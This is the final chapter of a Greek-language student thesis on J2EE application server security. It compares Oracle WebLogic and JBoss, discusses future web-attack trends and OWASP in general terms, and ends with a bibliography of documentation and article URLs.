Όσο πιο πολλά δεδοµένα έρχονται στην επιφάνεια για την φύση των σφαλµάτων λογισµικού και πως µπορούν να αποτελέσουν ρήξεις ασφάλειας (ώστε να µπορέσουν να φτιαχτούν), οι κακόβουλοι χρήστες µπορούν να τα χρησιµοποιήσουν άµεσα για να ανακαλύψουν αυτά τα κενά και να βρουν πρόσβαση σε εφαρµογές που µέχρι πρότεινως ήταν ασφαλείς. Αυτό σε συνδιασµό µε το γεγονός ότι οι προγραµµατιστές δεν είναι τέλοιοι και τα λάθη τους µπορεί να οδηγήσουν σε τέτοια σφάλµατα ασφαλείας, έχουµε την συνταγή της επιτυχίας, ένα ανασφαλές διαδίκτυο που σφίζει από κενά ασφαλείας.

∆εν υπάρχει αµφιβολία πως το έντονο ενδιαφέρον σήµερα για τα κενά ασφαλείας έχει καταστήσει πιο δύσκολη την ανάδειξη νέων σφαλµάτων ασφαλείας. Ωστόσο, όπως η βιοµηχανία παραγωγής λογισµικού ανεβάζει τον πύχη στην ασφάλεια/ θωράκιση των εφαρµογών, έτσι µε την σειρά τους και οι hackers αντιδρούν χρησιµοποιώντας πιο εξελιγµένες τεχνικές και εργαλεία δυείσδησης. Αναγνωρίζοντας λοιπόν αυτόν τον αγώνα και τον ρυθµό που έχει, η κοινότητα των προγραµµατιστών προσπάθησε να δηµιουργήσει τεχνόλογίες που θωρακίζουν τις εφαρµογές βασισµένη στην ιδέα πως σφάλµατα θα υπάρχουν πάντα αλλά η εκµετάλευση τους να είναι δύσκολη ή ακόµα και αδύνατη κάποιες φορές.

Το διαδίκτυο θα συνεχίσει να είναι ο πρωταρχικός στόχος των κακόβουλων χρηστών, ακόµα και στο µέλλον, για τον λόγο πως τα στοιχεία που υπάρχουν πίσω από τα τείχη ασφαλείας κάθε εταιρίας φιλοξενούνται στον web server της. Πολλές από αυτές τις διαδυκτιακές εφαρµογές κατασκευάζοναι από µικρές εταιρίες χωρίς να έχουν γνώση των θεµάτων ασφαλείας που αφήνουν εκτεθειµένα. Και παρόλο που αλλάζει αυτή η κατάσταση λόγω της αυξανόµενης εκπαίδευσης που έχουµε στην κοινότητα των προγραµµατιστών, τα πράγµατα δυσκολεύουν γιατί οι τεχνόλογίες αυτές καθευατές εξελλίσονται ραγδαία.

Για πολλά χρόνια υπήρχαν κάποιοι γνωστοί τρόποι για να επιτεθείς σε έναν εξυπηρετητή, όπως: SQL Ingection, Cross-Site scripting, HTTP response splitting, κτλ. Σε κάποια από αυτά οι προγραµµατιστές έχουν αναπτύξει τρόπους αντιµετώπισης, σε άλλους όχι. Στο µεταξύ έχουµε ανάπτυξη της τεχνολογίας και πιο πολύπλοκα συστήµατα αναδυκνύωνται φέρνοντας στο φως καινούργιες απειλές. Τεχνολογίες, όπως: Ajax, XML, Seriallizaion / DeSerialization, αφήνουν πολλά κενά ασφαλείας σε έναν νέο προγραµµατιστή.

*Συµπέρασµα:* Σήµερα, µε την προσοχή στραµµένη στην διόρθωση σφαλµάτων σε κλάσεις ευρέως διαδεδοµένες, είναι πιθανόν πως πολλά κενά ασφαλείας θα εκλείψουν πλήρως. Ειδικά, µηχανισµοί ασφάλειας, τόσο στο λειτουργικό όσο και στο µηχανικό κοµµάτι κάνουν αδύνατη την εκµετάλευση σφαλµάτων από υπερχείλιση ή χάσιµο µνήµης. Έτσι, λοιπόν, τα επόµενα χρόνια περιµένουµε να δούµε στροφή των hackers σε λογικά προβλήματα τα οποία θα είναι αποτέλεσμα τη ραγδαίας ανάπτυξης των API's ή πολύπλοκων συστηµάτων που καλούνται να πέρνουν αποφάσεις. Θα υπάρχει αυξηµένη προσοχή στις «εφαρµογές πελάτες», σαν αυτές που θα γίνονται πιο δυνατές µε πιο πολλές λειτουργίες, τις οποίες φυσικά µπορεί να αφεθούν εκτεθειµένες σε µη έµπιστους χρήστες.

Πολύπλοκες web εφαρµογές θα συνεχίσουν να τραβούν το ενδιαφέρον των κακόβουλων χρηστών. Και όσο η τεχνολογία εξελλίσεται, τόσο θα συνεχίζει να αυξάνεται και η ανάγκη για ασφάλεια των νέων µόλις τεχνολογιών.

Ακόµα, περιµένουµε να δούµε αύξηση των επιθέσεων σε συσκευές δικτύου όπως «έξυπνες» ηλεκτρικές συσκευες, δροµολογητές επειδή έχουν κυρίαρχη θέση στα δίκτυα. Στο στόχαστρο θα µπούν κάποια στιγµή, όλες οι συσκευές διαχείρισης δεδοµένων, από παιχνιδοµηχανές µέχρι κινητά τηλέφωνα.

# **Κεφάλαιο 7 Συµπεράσµατα**

# **7.1 Αποτελέσµατα Εργασίας**

Στην παρούσα εργασία προσπαθήσαµε να ξετυλίξουµε το κουβάρι του J2EE framework και συγκεκριµένα το κοµµάτι που ασχολείται µε τους application servers και την ασφάλεια τους. Για να µπορέσουµε όµως να εξετάσουµε αυτές τις υλοποιήσεις των δύο πιο γνωστών, διαδεδοµένων και έγκυρων application servers, αυτών της Oracle και της JBoss, ξεκινήσαµε τιν περιήγησή µας στον χώρο του J2EE από τα βασικά. Είδαµε το τι είναι και ποιες τεχνολογίες χρησιµοποιεί ένας τέτοιος εξυπηρετητής και επίσης τις τεχνολογίες µε τις οποίες είναι άρρηκτα συνδεδεµένος, λόγω του ότι αυτές συνθέτουν τους ιστοχώρους που φιλοξενούνται µέσα του. Εξετάσαµε λοιπόν την απαρχή του J2EE framework µε την εφεύρεση του Java Servet Specification 1.1, στη συνέχεια είδαμε την ανάπτυξή του με την τεχνολογία του JavaServer Pages (JSP) και φυσικά την κατάληξη όλων αυτών στην JavaServer Faces (JSF). Επίσης, αναφερθήκαµε στην αρχιτεκτονική που πλέον τα περισότερα διαδικτυακά συστήµατα εφαρµόζουν, την ονοµαζόµενη 3 – tier αρχιτεκτονική και τον λόγο που αυτή επιλέγεται έναντι κάποιων άλλων αρχιτεκτονικών.

Αφού ολοκληρώσαµε την επισκόπηση όλων αυτών των τεχνολογιών που ήταν ανάγκαιο να µελετήσουµε ούτως ώστε να µπορέσουµε να καταλάβουµε πως δουλεύει το σύστηµα, εξετάσαµε δύο πράγµατα. Τα πιο συνηθισµένα προβλήµατα που εµφανίζονται στον πεδίο των ιστοχώρων σήµερα (αναφερόµενοι πάντα για διαδραστικά site τύπου CRUD) και τρόπους αντιµετώπισης αυτών.

Και έτσι φτάσαµε στο επίµαχο σηµείο, αυτό της ασφάλειας τέτοιου είδους εξυπηρετητών και πιο συγκεκριµένα το πως κάθένας από αυτούς υλοποιεί το υπόστρωµα ασφαλείας. WebLogic και JBoss και οι δύο οικοδοµηµένοι πάνω στην J2EE πλατφόρµα, χρησιµοποιούν κατα κύριο λόγο το JAAS (Java Authentication & Authorization Service) για την ασφάλεια τους, από ασφάλεια αντικείμένων μέσα στον web container µέχρι προστασία των tokens και µε πρόσθετο SLL για κυριαρχία της σύνδεσης.

Σε πολλά σηµεία παρατηρούµε πως ο WebLogic µε τον JBoss έχει κοινά σηµεία στον τοµέα αυτό και σε αυτό οφείλεται το J2EE. Αξίζει να σηµειωθεί ωστόσο πως σε κάποια θέµατα έχουν και κάποιες µικροδιαφορές, σαν την ασφάλεια των συνδέσεων µε τις βάσεις δεδοµένων όπου εκεί ο εξυπηρετητής της Oracle φαίνεται να υπερτερεί σε κάποια σηµέια λόγω της πολύχρονης εµπειρίας της εταιρίας ως προς τις βάσεις δεδοµένων. Επιπλέον και οι δύο προµηθευτές χρησιµοποιούν σαν επιπρόσθετο µέτρο το πρότυπο Secure Remote Password (SPR) µε τον JBoss να τον περιλαµβάνει ως επιπλέον σε ένα πακέτο πρόσθετης ασφάλειας (JBossSX) και να τον ενσωµατώνει στο API του.

Εν κατακλείδι στα σηµεία νοµίζουµε πως ο WebLogic υπερτερεί, καθώς απευθύνεται σε πιο πολύπλοκες εφαρµογές, µεγαλυτερης βαρύτητας / κρισηµότητας, ένω ο JBoss προσανατολίζεται σε µικρότερου µεγέθους εφαρµογές, όπως εταιρικούς ιστοχώρους και eshops. Και αυτό λόγω της αυξηµένης βαρύτητας που έχει η Oracle στα συστήµατα βάσεων δεδοµένων.

# **7.2 Μελλοντική Έρευνα**

Τα τελευταία χρόνια µε την έξαρση του διαδικτύου, όπου οι ιστοχώροι, εταιρικοί και προσωπικοι, αυξάνονται µε ρυθµούς γεωµετρικής ακολουθίας, έχουµε ταυτόχρονα οπώς προείπαµε και αύξηση του ηλεκτρονικού εγκλήµατος. Αυτό µε την σειρά του έχει οδηγήσει στη δηµιουργία κινηµάτων, ειδικά από τους χώρους των προγραµµατιστών, που έχουν σαν κύριο µέληµα την ασφάλεια του διαδικτύου. Τρόπους µε τους οποίους µπορούµε να θωρακίζουµε εφαρµογές, συνταγές ασφάλειας ιστοχώρων κτλ.

Η Open Web Application Security Project (Owasp.org) είναι µια σελίδα η οποία έχει συνταχθεί απο µία τέτοια κοινότητα και έχει ως στόχο να κάνει ορατή την ασφάλεία των εφαρµογών, ώστε να µπορεί ο καθένας, άνθρωπος ή οργανισµός, να πάρει ξεκάθαρες αποφάσεις για οποιαδήποτε ρίσκα του προκύψουν σε θέµατα ασφάλειας. Μέσα από µια περιήγηση στον ιστοχώρο θα δούµε έντονα την προσπάθεια ενηµέρωσης όχι µόνο του προγραµµατιστή αλλά και του απλού ανθρώπου για θέµατα ασφάλειας. Υλικό όπως παρουσιάσεις, video και άρθρα, µαζί µε διάφορα blogs µε καθηµερινή ενηµέρωση είναι αναρτηµένα για την ενηµέρωση µας.

Παράλληλα όµως µε το επίπεδο της ενηµέρωσης λειτουργεί και ένα "open source" έργο για την δηµιουργία ενός πακέτου το οποίο ίσως πάρει "Sun approval" στον ερχόµενο διαγωνισµό, και το πάρει η Sun για να το επεξεργαστεί και το συµπεριλάβει σε µεταγενέστερη έκδοση της Java.

Άσχετα µε τις διάφορες κοινότητες και η κάθε εταιρία από τις δύο που εξετάσαµε παρακολουθεί τις εξελίξεις µέσα στον χώρο και µέσα από την έρευνα και τις δικές τις οµάδες από ερευνητές, προγραµατιστές και ειδικούς ασφάλειας (hackers) προσπαθούν κάθε στιγµή να είναι στην ίδια σελίδα µε τα γεγονότα του χώρου. Υπάρχουν και εκεί ανοιχτά έργα διευθυνόμενα από τις ίδιες τις εταιρίες με στόχο αυτό ακριβώς, την άµεση ενηµέρωση του λογισµικού σε τυχόν ρήγµατα ασφαλείας.

".. in the end, it's all about the money" και με αυτήν την φράση εννοούμε πως και οι δύο εταιρίες, µαζί µε τις κοινοτητές τους, αποσκοπούν στο κέρδος άρα και θα υπάρχει συνεχόµενη βελτίωση σε αυτούς τοµείς όσο η τεχνολογία επιτρέπει να αναδύονται καινούργια προβληματα.

# **Βιβλιογραφία**

Πηγές που χρησιµοποιήθηκαν για την εργασία είναι τα ακόλουθα URL:

- **JBoss AS:**  o http://docs.jboss.org/
- **OracleWebLogic:** 
	- o http://www.oracle.com/technology/documentation/index.html
- **3 tier Αρχιτεκτονική:** 
	- o http://en.wikipedia.org/wiki/Multitier\_architecture
	- o http://www.oracle.com/technology/products/ias/toplink/doc/1013/main /\_html/undtldev010.htm

#### • **J2EE Technologies:**

- o http://java.sun.com/javaee/technologies/webapps/
- **Άρθρα:** 
	- o http://www.mcafee.com/us/local\_content/misc/sage\_0407.pdf
	- o http://www.cgisecurity.com/lib/wpfuture.pdf
	- o http://www.symantec.com/connect/articles/trends-web-applicationsecurity

### **Βιβλία:**

• Computer Security in the 21st Century (D. T. Lee, S. P. Shieh & J. D. Tygar, 2005)

**M** 





 $\overline{\phantom{a}}$ 

